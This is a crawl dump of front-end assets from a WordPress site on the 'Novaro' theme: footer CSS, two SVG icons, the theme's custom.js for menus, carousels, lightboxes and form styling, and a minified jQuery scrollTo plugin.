  }
  /* Footer */
  .footer {
    padding-top: 80px;
    padding-bottom: 30px;
  }
  .footer.bottom-wave {
    background-color: #2b3648;
    padding-top: 80px;
    margin-top: 0;
  }
  .footer-6-holder {
    padding: 0;
  }
  #footer-1 .footer-links,
  #footer-2 .footer-links {
    padding-left: 0;
  }
  .footer-info p,
  .footer-links li {
    font-size: 1.125rem;
  }
  .footer-copyright p,
  .bottom-footer-list li a {
    font-size: 1.05rem;
  }
  .footer-store-badges {
    text-align: left!important;
  }
  .footer-store-badges .store {
    display: block;
    text-align: left;
  }
  .footer img.appstore-original {
    width: 156px;
    height: 48px;
  }
  .footer img.googleplay-original {
    width: 156px;
    height: 48px;
  }
  .footer img.amazon-original {
    width: 154px;
    height: 48px;
  }
  .footer img.mac-appstore {
    width: 152px;
    height: 48px;
  }
  .footer img.microsoft-original {
    width: 136px;
    height: 48px;
  }
  .footer img.appstore-white,
  .footer img.googleplay-white {
    width: 156px;
    height: 48px;
  }
  .footer-copyright {
    text-align: left!important;
  }
  .bottom-footer-list.text-right {
    text-align: left!important;
    margin-top: 10px;
  }
  .bottom-footer-list li a {
    margin-left: 6px;
  }
  .bottom-footer-list li:after {
    padding-left: 7px;
  }
  /* Scroll To Top */
  #scrollUp {
    bottom: 110px;
    right: 32px;
  }
}



--- FILE ---
content_type: image/svg+xml
request_url: https://nishangsystems.org/wp-content/themes/novaro/assets/images/chat.svg
body_size: -21
content:
<svg enable-background="new 0 0 612 612" height="512" viewBox="0 0 612 612" width="512" xmlns="http://www.w3.org/2000/svg"><path d="m401.625 325.125h-191.25c-10.557 0-19.125 8.568-19.125 19.125s8.568 19.125 19.125 19.125h191.25c10.557 0 19.125-8.568 19.125-19.125s-8.568-19.125-19.125-19.125zm38.25-114.75h-267.75c-10.557 0-19.125 8.568-19.125 19.125s8.568 19.125 19.125 19.125h267.75c10.557 0 19.125-8.568 19.125-19.125s-8.568-19.125-19.125-19.125zm-133.875-210.375c-168.988 0-306 119.875-306 267.75 0 84.514 44.848 159.751 114.75 208.826v135.424l134.047-81.339c18.552 3.061 37.638 4.839 57.203 4.839 169.008 0 306-119.875 306-267.75s-136.992-267.75-306-267.75zm0 497.25c-22.338 0-43.911-2.601-64.643-7.019l-90.041 54.123 1.205-88.701c-69.021-41.52-114.271-110.14-114.271-187.903 0-126.741 119.875-229.5 267.75-229.5s267.75 102.759 267.75 229.5-119.875 229.5-267.75 229.5z" fill="#fff"/></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://nishangsystems.org/wp-content/themes/novaro/assets/js/custom.js?ver=1.2.8.1
body_size: 3466
content:
// JavaScript Document
jQuery(document).ready(function($){
	"use strict";

	$('.es_subscription_form').addClass('hero-form');
	$('#newsletter-1 form').addClass('newsletter-form'); 
	$('form .es-field-wrap').addClass('input-group');
	$('.es_txt_email').addClass('form-control');
	$('#hero-9 .es_submit_button').addClass('btn btn-green tra-white-hover submit');
	$('#newsletter-1 .es_submit_button').addClass('btn btn-blue blue-hover');

	$(window).on('load', function() {							 
		/*----------------------------------------------------*/
		/*	Preloader
		/*----------------------------------------------------*/
		
		var preloader = $('#loader-wrapper'),
			loader = preloader.find('.cssload-loader');
			loader.fadeOut();
			preloader.delay(400).fadeOut('slow');
				
	});


	$(window).on('scroll', function() {
		/*----------------------------------------------------*/
		/*	Navigtion Menu Scroll
		/*----------------------------------------------------*/	
		
		var b = $(window).scrollTop();
		
		if( b > 72 ){		
			$(".navbar").addClass("scroll");
		} else {
			$(".navbar").removeClass("scroll");
		}				

	});	
			

	/*----------------------------------------------------*/
	/*	Mobile Menu Toggle
	/*----------------------------------------------------*/
	
	$('.navbar-nav li.nav-item.nl-simple, .navbar-collapse span.navbar-text a').on('click', function() {				
		$('#navbarSupportedContent').css("height", "1px").removeClass("in").addClass("collapse");
		$('#navbarSupportedContent').removeClass("show");				
	});


	/*----------------------------------------------------*/
	/*	Animated Scroll To Anchor
	/*----------------------------------------------------*/
	
	$('.header a[href^="#"], .page a.btn[href^="#"], .page a.internal-link[href^="#"]').on('click', function (e) {
		
		e.preventDefault();

		var target = this.hash,
			$target = jQuery(target);
		if( !$target.length  ) 	return;

		if( $('.navbar-collapse').hasClass('show') ){
			$('.navbar-toggler').trigger( 'click' );
		}	
		
		$('html, body').stop().animate({
			'scrollTop': $target.offset().top - 60 // - 200px (nav-height)
		}, 'slow', 'easeInSine', function () {
			window.location.hash = target;
		});
		
	});

	
	/*----------------------------------------------------*/
	/*	ScrollUp
	/*----------------------------------------------------*/
	
	$.scrollUp = function (options) {

		// Defaults
		var defaults = {
			scrollName: 'scrollUp', // Element ID
			topDistance: 600, // Distance from top before showing element (px)
			topSpeed: 800, // Speed back to top (ms)
			animation: 'fade', // Fade, slide, none
			animationInSpeed: 200, // Animation in speed (ms)
			animationOutSpeed: 200, // Animation out speed (ms)
			scrollText: '', // Text for element
			scrollImg: false, // Set true to use image
			activeOverlay: false // Set CSS color to display scrollUp active point, e.g '#00FFFF'
		};

		var o = $.extend({}, defaults, options),
			scrollId = '#' + o.scrollName;

		// Create element
		$('<a/>', {
			id: o.scrollName,
			href: '#top',
			title: o.scrollText
		}).appendTo('body');
		
		// If not using an image display text
		if (!o.scrollImg) {
			$(scrollId).text(o.scrollText);
		}

		// Minium CSS to make the magic happen
		$(scrollId).css({'display':'none','position': 'fixed','z-index': '99999'});

		// Active point overlay
		if (o.activeOverlay) {
			$("body").append("<div id='"+ o.scrollName +"-active'></div>");
			$(scrollId+"-active").css({ 'position': 'absolute', 'top': o.topDistance+'px', 'width': '100%', 'border-top': '1px dotted '+o.activeOverlay, 'z-index': '99999' });
		}

		// Scroll function
		$(window).on('scroll', function(){	
			switch (o.animation) {
				case "fade":
					$( ($(window).scrollTop() > o.topDistance) ? $(scrollId).fadeIn(o.animationInSpeed) : $(scrollId).fadeOut(o.animationOutSpeed) );
					break;
				case "slide":
					$( ($(window).scrollTop() > o.topDistance) ? $(scrollId).slideDown(o.animationInSpeed) : $(scrollId).slideUp(o.animationOutSpeed) );
					break;
				default:
					$( ($(window).scrollTop() > o.topDistance) ? $(scrollId).show(0) : $(scrollId).hide(0) );
			}
		});

		// To the top
		$(scrollId).on('click', function(event){
			$('html, body').animate({scrollTop:0}, o.topSpeed);
			event.preventDefault();
		});

	};
	
	$.scrollUp();


	/*----------------------------------------------------*/
	/*	Tabs #1
	/*----------------------------------------------------*/

	$('.tab-link').on('click', function(){
		
		let uniqid = $(this).data('uniqid');
		$('#tabs-nav-'+uniqid).find('li').removeClass('current');
		$('#tabs-content-'+uniqid).find('.tab-content').removeClass('current');

		$(this).addClass('current');
		$("#"+$(this).data('tab')).addClass('current');
	});


	/*----------------------------------------------------*/
	/*	Single Image Lightbox
	/*----------------------------------------------------*/

	if( $('.image-link').length > 0 ) {
		$('.image-link').magnificPopup({
		  type: 'image'
		});	
	}


	/*----------------------------------------------------*/
	/*	Video Link #1 Lightbox
	/*----------------------------------------------------*/
	
	if( $('.video-popup1').length > 0) {
		$('.video-popup1').each(function(){		
			var videoUrl = $(this).attr( 'href' );
			$(this).magnificPopup({
			    type: 'iframe',			  	  
				iframe: {
					patterns: {
						youtube: {				   
							index: 'youtube.com',
							src: videoUrl					
								}
							}
						}		  		  
			});
		});
	}


	/*----------------------------------------------------*/
	/*	Video Link #2 Lightbox
	/*----------------------------------------------------*/
	
	if( $('.video-popup2').length > 0 ){
		$('.video-popup2').each(function(){		
			var videoUrl = $(this).attr( 'href' );
			$(this).magnificPopup({
			    type: 'iframe',			  	  
				iframe: {
					patterns: {
						youtube: {				   
							index: 'youtube.com',
							src: videoUrl					
								}
							}
						}		  		  
			});
		});
	}


	/*----------------------------------------------------*/
	/*	Video Link #3 Lightbox
	/*----------------------------------------------------*/
	
	if( $('.video-popup3').length > 0 ) {
		$('.video-popup3').each(function(){		
			var videoUrl = $(this).attr( 'href' );
			$(this).magnificPopup({
			    type: 'iframe',			  	  
				iframe: {
					patterns: {
						youtube: {				   
							index: 'youtube.com',
							src: videoUrl					
								}
							}
						}		  		  
			});
		});
	}

	/*----------------------------------------------------*/
	/*	Sticky Bottom Quick
	/*----------------------------------------------------*/

	if( $('.help-btn').length > 0 ) {
		$('.help-btn').on('click', function(){
        $(".sticky-form").toggleClass("open");
        $(this).toggleClass("clicked");
    });
	}

	/*----------------------------------------------------*/
	/*	Testimonials Rotator
	/*----------------------------------------------------*/

	if( $('.icons-carousel').length > 0 ) {
		var owl = $('.icons-carousel');
			if ($('body').hasClass('rtl')) {
				var rtl = true;
			}else{
				var rtl = false;
			}	
			owl.owlCarousel({
				items: 3,
				loop:true,
				autoplay:true,
				navBy: 1,
				dots: false,
				rtl: rtl,
				autoplayTimeout: 2500,
				autoplayHoverPause: true,
				smartSpeed: 900,
				responsive:{
					0:{
						items:1
					},
					767:{
						items:1
					},
					768:{
						items:1
					},
					991:{
						items:1
					},
					1000:{
						items:1
					}
				}
		});
	}




	/*----------------------------------------------------*/
	/*	Screens Carousel Slick
	/*----------------------------------------------------*/
	
	if( $('.screens-carousel').length > 0 ) {
		$('.screens-carousel').slick({
			infinite: true,
			autoplay: true,
			centerMode: true,
			dots: true,
			autoplaySpeed: 3500,
			speed: 1000,
			slidesToShow: 5,
			slidesToScroll: 1,
			variableWidth: true,
			responsive: [
			    {
			      breakpoint: 769,
			      settings: {
			        slidesToShow: 3
			      }
			    },
			    {
			      breakpoint: 480,
			      settings: {
				    dots: false,
			        slidesToShow: 1,
			        variableWidth: false,
			        fade: true,
					cssEase: 'linear'
			      }
			    }
			]
		});
	}	


	/*----------------------------------------------------*/
	/*	Statistic Counter
	/*----------------------------------------------------*/

	if( $('.count-element').length > 0 ){
		$('.count-element').each(function () {
			$(this).appear(function() {
				$(this).prop('Counter',0).animate({
					Counter: $(this).text()
				}, {
					duration: 4000,
					easing: 'swing',
					step: function (now) {
						$(this).text(Math.ceil(now));
					}
				});
			},{accX: 0, accY: 0});
		});
	}


	/*----------------------------------------------------*/
	/*	Testimonials Rotator
	/*----------------------------------------------------*/

	if( $('.reviews-holder').length > 0 ) {
		var owl = $('.reviews-holder');
			owl.owlCarousel({
				items: 3,
				loop:true,
				autoplay:true,
				navBy: 1,
				autoplayTimeout: 4500,
				autoplayHoverPause: true,
				smartSpeed: 1500,
				responsive:{
					0:{
						items:1
					},
					767:{
						items:1
					},
					768:{
						items:2
					},
					991:{
						items:3
					},
					1000:{
						items:3
					}
				}
		});
	}


	/*----------------------------------------------------*/
	/*	Brands Logo Rotator
	/*----------------------------------------------------*/

	if( $('.brands-carousel').length > 0 ){
		var owl = $('.brands-carousel');
			owl.owlCarousel({
				items: 5,
				loop:true,
				autoplay:true,
				navBy: 1,
				nav:false,
				autoplayTimeout: 4000,
				autoplayHoverPause: false,
				smartSpeed: 2000,
				responsive:{
					0:{
						items:2
					},
					550:{
						items:3
					},
					767:{
						items:3
					},
					768:{
						items:4
					},
					991:{
						items:4
					},				
					1000:{
						items:5
					}
				}
		});
	}

	/*----------------------------------------------------*/
	/*	Masonry Grid
	/*----------------------------------------------------*/

	if( $('.grid-loaded').length > 0 ){
		$('.grid-loaded').imagesLoaded(function () {

	        // filter items on button click
	        $('.masonry-filter').on('click', 'button', function () {
	            var filterValue = $(this).attr('data-filter');
	            $grid.isotope({
	              filter: filterValue
	            });
	        });

	        // change is-checked class on buttons
	        $('.masonry-filter button').on('click', function () {
	            $('.masonry-filter button').removeClass('is-checked');
	            $(this).addClass('is-checked');
	            var selector = $(this).attr('data-filter');
	            $grid.isotope({
	              filter: selector
	            });
	            return false;
	        });        
	        
	    });
	}

    /*----------------------------------------------------*/
	/*	Blog Grid
	/*----------------------------------------------------*/
	if( $('.grid-loaded').length > 0 ){
		$('.grid-loaded').imagesLoaded(function () {
	        var $grid = $('.masonry-wrap').isotope({
	            itemSelector: '.masonry-item',
	            percentPosition: true,
	            transitionDuration: '0.7s',
	            masonry: {
	              columnWidth: '.masonry-item',
	            }
	        });	        
	    });
    }   

	$.ajaxChimp.translations.cm = {
		'submit': 'Submitting...',
		0: 'We have sent you a confirmation email',
		1: 'Please enter your email address',
		2: 'An email address must contain a single @',
		3: 'The domain portion of the email address is invalid (the portion after the @: )',
		4: 'The username portion of the email address is invalid (the portion before the @: )',
		5: 'This email address looks fake or invalid. Please enter a real email address'
	};

	if( NOVARO.animation){
	    var NovaroAnimation = new WOW({
	      boxClass:     'wow',      // default
	      animateClass: 'animated',
	      mobile: false
	    });
	    NovaroAnimation.init();
	}


	function novaro_megamenu(){  
    	var width, pos, left;
	    $('.novaro-megamenu-nav-item').each(function(){
	    	var target = $(this).data('target_class');
	      	var container = $(this).closest(target);
	      	width = container.innerWidth();
	      	if( target == 'custom_width' ){
	      		var custom_width = parseInt($(this).data('custom_width'));
	      		if(custom_width > 0){
	      			width = custom_width;
	      			$(this).closest('.dropdown-menu').css({minWidth: width, maxWidth: width });
	      			$(this).closest('.dropdown-menu').addClass('novaro-megamenu-has-custom-width');
	      		}
	      	}else{
	      		pos = $(this).offset();
	      		left = pos.left - (container.offset()).left;
	      		$(this).closest('.dropdown-menu').css({left : - left, minWidth: width, maxWidth: width });
	      	}
	      	
	      	
	    })

	}	  

	$(window).on( 'resize', function(){
		if ( $(window).width() > 991 ) {
		  novaro_megamenu();
		}else{
		  $('.novaro-megamenu-nav-item').closest('.dropdown-menu').css({});
		}
	})

	novaro_megamenu();

	var preloader = $('#loader-wrapper'),
	loader = preloader.find('.loading-center');
	loader.fadeOut();
	preloader.delay(1500).fadeOut('slow');

	new WOW().init();


    $('table').addClass('table');
	$('blockquote').addClass('blockquote');
	$('.single-widget select, .footer-widget select, .orderby').addClass('custom-select');

	/*----------------------------------------------------*/
	/*	Email Subscribers form
	/*----------------------------------------------------*/

	$('.es-name input[type="text"]').addClass('form-control');
	$('.es-email input[type="email"]').addClass('form-control');
	$('.hero-section .es-email').addClass('d-grid d-md-flex');
	$('.newsletter-1 .newsletter-form .es-email').addClass('d-grid d-md-flex');
	$('.es-submit input[type="submit"]').addClass('btn btn-primary');
	$('.gjs-row').addClass('gjs-row-custom').removeClass('gjs-row');

	$('div.gjs-cell').each(function() {
		var $cell = $(this);
		if($.trim($cell.html())==='') {
		   $cell.parent().remove();
		}
   });

	$('.footer .newsletter-widget .es-email .btn').attr('type', 'hidden');
	$('<button type="submit" name="submit"><i class="far fa-arrow-alt-circle-right"></i></button>').insertAfter('.footer .newsletter-widget .es-email .btn');

    // Woocommerce scripts
	/* count control */
    $(document).on('click', '.count-control', function(){
    	var $quantity_input = $(this).closest('.quantity').find('.qty');
        var old = parseInt($quantity_input.val());
        var step = parseInt($quantity_input.attr('step'));
        if($(this).hasClass('plus')){
          $quantity_input.val(old+step);          

        }else{
          if(old > 1){
            $quantity_input.val(old-step);
          }     
        }

        $(this).closest('form').find('button[type="submit"]').prop('disabled', false);
        return false;
    });   


});


--- FILE ---
content_type: image/svg+xml
request_url: https://nishangsystems.org/wp-content/themes/novaro/assets/images/close.svg
body_size: -181
content:
<svg enable-background="new 0 0 47.971 47.971" height="512" viewBox="0 0 47.971 47.971" width="512" xmlns="http://www.w3.org/2000/svg"><path d="m28.228 23.986 18.864-18.864c1.172-1.171 1.172-3.071 0-4.242-1.172-1.172-3.07-1.172-4.242 0l-18.864 18.864-18.865-18.864c-1.172-1.172-3.07-1.172-4.242 0-1.172 1.171-1.172 3.071 0 4.242l18.865 18.864-18.865 18.864c-1.172 1.171-1.172 3.071 0 4.242.586.585 1.354.878 2.121.878s1.535-.293 2.121-.879l18.865-18.864 18.864 18.864c.586.586 1.354.879 2.121.879s1.535-.293 2.121-.879c1.172-1.171 1.172-3.071 0-4.242z" fill="#eee"/></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://nishangsystems.org/wp-content/themes/novaro/assets/js/jquery.scrollto.js?ver=1.0.0
body_size: -173
content:
jQuery(document).ready(function(o){o.scrollTo=o.fn.scrollTo=function(n,t,e){return this instanceof o?(e=o.extend({},{gap:{x:0,y:0},animation:{easing:"easeInSine",duration:"slow",complete:o.noop,step:o.noop}},e),this.each(function(){o(this).stop().animate({scrollLeft:isNaN(Number(n))?o(t).offset().left+e.gap.x:n,scrollTop:isNaN(Number(t))?o(t).offset().top+e.gap.y-69:t},e.animation)})):o.fn.scrollTo.apply(o("html, body"),arguments)}});